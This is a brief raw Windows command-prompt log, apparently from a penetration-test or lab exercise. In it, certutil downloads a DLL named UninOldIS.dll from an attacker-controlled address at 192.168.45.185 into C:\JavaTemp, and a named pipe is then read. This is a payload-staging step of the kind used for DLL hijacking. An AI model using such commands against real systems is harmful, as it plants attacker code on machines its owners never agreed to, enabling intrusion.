 C:\Users\tony>C:\Windows\System32\certutil -urlcache -split -f http://192.168.45.185/UninOldIS.dll C:
\JavaTemp\UninOldIS.dll
C:\Windows\System32\certutil -urlcache -split -f http://192.168.45.185/UninOldIS.dll C:\JavaTemp\Unin
OldIS.dll
****  Online  ****
  0000  ...
  2400
CertUtil: -URLCache command completed successfully.

C:\Users\tony>type \\.\pipe\FjtwMkic_Fjicube_32
type \\.\pipe\FjtwMkic_Fjicube_32
All pipe instances are busy.